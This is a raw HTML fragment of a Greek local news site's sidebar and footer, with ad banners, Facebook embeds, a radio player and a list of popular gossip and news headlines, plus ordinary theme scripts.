<style>#penci-banner_box--24929 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--24929 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--6903" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="750" height="446" src="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg 750w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-300x178.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-673x400.jpg 673w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-585x348.jpg 585w" sizes="(max-width: 750px) 100vw, 750px" />			</div>
</div>
</div>
<style>#penci-banner_box--6903 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--6903 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--72277" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="1600" height="807" src="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg 1600w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-300x151.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-768x387.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-1024x516.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-960x484.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-793x400.jpg 793w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-585x295.jpg 585w" sizes="(max-width: 1600px) 100vw, 1600px" />			</div>
</div>
</div>
<style>#penci-banner_box--72277 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--72277 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--41928" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="611" height="271" src="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png 611w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-300x133.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-585x259.png 585w" sizes="(max-width: 611px) 100vw, 611px" />			</div>
</div>
</div>
<style>#penci-banner_box--41928 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--41928 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci_pinterest_widget__74698753" class="penci-block-vc penci_facebook_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-facebook_page penci-widget__facebook_page left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="fb-page" data-href="https://www.facebook.com/evosmosnews/" data-height="290" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/evosmosnews/"><a href="https://www.facebook.com/evosmosnews/">Facebook</a></blockquote></div></div>
</div>
</div>
</div>
</aside><!-- #secondary -->
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="text-6" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"><div class="player" style="padding: 2px 20px; background-color: black;"><iframe id="pl" style="height: 115px; width: 100%; min-height: 100px; border: 0;" src="https://azuracast.streams.ovh/public/1newsradio/embed" frameborder="0"></iframe><a href="https://ellinadiko.top" target="_blank" rel="noopener noreferrer"><img src="https://ellinadiko.top/wp-content/uploads/2020/06/ELLINADIKO-RADIO.png" /></a></div>
<p>&nbsp;<br />
</p>
<div class="fb-page" data-href="https://www.facebook.com/xarisoydisdj" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/xarisoydisdj"></blockquote>
</div>
</div>
</div>	<div id="penci-banner_box--67605" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/RadioKefiOfficial" target="_self"></a><img width="397" height="396" src="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png 397w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-300x300.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-150x150.png 150w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-280x280.png 280w" sizes="(max-width: 397px) 100vw, 397px" />			</div>
</div>
</div>
<style>#penci-banner_box--67605 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--67605 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--34064" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/thspopis" title="ΤΗΣ ΠΟΠΗΣ ">ΤΗΣ ΠΟΠΗΣ </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/thspopis" target="_self"></a><img width="600" height="388" src="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg 600w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-300x194.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-585x378.jpg 585w" sizes="(max-width: 600px) 100vw, 600px" />					<div class="penci-promo-text">
<h4>ΤΗΣ ΠΟΠΗΣ </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--34064 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--34064 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--85481" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/etsigiathnelladaregamoto" title="Έτσι, για την Ελλάδα ρε γαμώτο- No 1 ">Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/etsigiathnelladaregamoto" target="_self"></a><img width="770" height="614" src="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg 770w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-300x239.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-768x612.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-502x400.jpg 502w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-585x466.jpg 585w" sizes="(max-width: 770px) 100vw, 770px" />					<div class="penci-promo-text">
<h4>Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--85481 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--85481 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--36950" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/niki1vrettou" title="Νίκη Βρεττού">Νίκη Βρεττού</a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/niki1vrettou" target="_self"></a><img width="1024" height="587" src="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-300x172.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-768x440.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-960x550.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-698x400.jpg 698w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-585x335.jpg 585w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div>
</div>
</div>
<style>#penci-banner_box--36950 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--36950 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>
<div id="penci_block_23__45276647" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-block-next_prev penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__45276647" >
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΔΗΜΟΦΙΛΗ</span></h3>						<span class="penci-slider-nav">
<a class="penci-block-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_block_23__45276647block_content" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-block-pag penci-slider-next " data-block_id="penci_block_23__45276647block_content" href="#"><i class="fa fa-angle-right"></i></a>
</span>
</div>
<div id="penci_block_23__45276647block_content" class="penci-block_content">
<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/03/evosmosnews.gr_-204-480x320.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title="Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω;"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Έφυγε%20ο%20μακαρίτης%20και%20ήρθε%20το%20κέρατο%20–%20Πόσα%20να%20αντέξω;%20-%20https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2024%2F03%2Fevosmosnews.gr_-204.jpg&#038;description=%CE%88%CF%86%CF%85%CE%B3%CE%B5%20%CE%BF%20%CE%BC%CE%B1%CE%BA%CE%B1%CF%81%CE%AF%CF%84%CE%B7%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CF%81%CE%B8%CE%B5%20%CF%84%CE%BF%20%CE%BA%CE%AD%CF%81%CE%B1%CF%84%CE%BF%20%E2%80%93%20%CE%A0%CF%8C%CF%83%CE%B1%20%CE%BD%CE%B1%20%CE%B1%CE%BD%CF%84%CE%AD%CE%BE%CF%89%3B"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title=" Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω; ">Έφυγε ο μακαρίτης και ήρθε το κέρατο –...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/#respond"><i class="la la-comments"></i>0</a></span></div><div class="penci-post-excerpt">Έφυγε ο μακαρίτης και ήρθε το κέρατο: Τι είναι πιο οδυνηρό μόνο κάποιος που...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/06/evosmosnews.gr_-148-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title="«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title=" «Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της ">«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-06-09T21:04:03+00:00">9 Ιουνίου 2024</time><time class="updated" datetime="2024-06-09T21:04:53+00:00">9 Ιουνίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-345-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title="Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title=" Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο ">Γέμισαν οι δρόμοι με το σύμβολο του ψαριού:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-23T20:19:00+00:00">23 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-360-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title="Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title=" Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών ">Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-24T22:08:41+00:00">24 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-371-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title="Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title=" Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση ">Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-25T21:27:34+00:00">25 Φεβρουαρίου 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__45276647 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__45276647 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__45276647.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__45276647 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
this.atts_json = '';
this.content = '';
}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__45276647 = new penciBlock();penci_block_23__45276647.blockID="penci_block_23__45276647";penci_block_23__45276647.atts_json = '{"build_query":"size:5|order_by:popular","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"8","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"next_prev","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__45276647","shortcode_id":"block_23","max_num_pages":3433,"category_ids":"","taxonomy":""}';penci_block_23__45276647.content="";penciBlocksArray.push(penci_block_23__45276647);</script>	</div>
</aside><!-- #secondary -->
</div>
</div>
</main><!-- #main -->
</div><!-- #primary -->
	</div><!-- #content -->
<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
<meta itemprop="name" content="Webpage footer for EVOSMOSNEWS"/>
<meta itemprop="description" content="ΤΑ ΠΑΝΤΑ ΓΙΑ ΕΥΟΣΜΟ &amp; ΚΟΡΔΕΛΙΟ!"/>
<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
<meta itemprop="copyrightYear" content="2026"/>
<meta itemprop="copyrightHolder" content="EVOSMOSNEWS"/>
<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
<div class="footer__sidebars-inner penci-container-fluid">
<div class="row">
<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
</div>
<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
<div id="custom_html-2" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
